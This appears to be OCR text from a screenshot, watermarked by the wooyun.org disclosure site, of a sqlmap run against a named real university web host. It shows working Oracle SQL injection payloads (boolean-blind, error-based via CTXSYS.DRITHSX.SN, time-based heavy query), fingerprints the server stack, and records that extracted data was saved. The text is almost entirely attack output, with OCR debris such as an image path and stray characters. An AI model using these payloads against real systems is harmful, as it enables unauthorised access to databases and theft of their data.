 管理员: C:\Windows\System32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=zytz01' AND 1221=1221 AND 'fDuN'='fDuN
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: ID=zytz01' AND 8861=CTXSYS.DRITHSX.SN(8861,(CHR(113)||CHR(98)||CHR(
106)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (8861=8861) THEN 1 ELSE 0 END) FROM
DUAL)||CHR(113)||CHR(122)||CHR(107)||CHR(107)||CHR(113))) AND 'noqv'='noqv
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: ID=zytz01' AND 5431=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'zUUN'='zUUN
---
[13:05:24] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Oracle
[13:05:24] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times, 500 (Internal Server Error) - 52 times
[13:05:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jobzpgl.swufe.edu.cn'
www.wooyun.org
半: